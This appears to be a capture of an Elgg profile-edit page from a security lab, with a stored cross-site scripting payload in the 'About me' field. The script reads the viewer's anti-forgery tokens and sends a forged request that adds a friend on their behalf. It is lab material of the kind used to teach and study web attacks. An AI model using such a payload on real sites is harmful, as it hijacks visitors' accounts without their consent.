 Edit profile
Display name
Alice
About me
Visual editor
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token" + elgg.security.token.__elgg_token;
var sendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=44" + ts + token
var ajax = new XMLHttpRequest();
ajax.open("GET", sendUrl, true);
ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send();
Public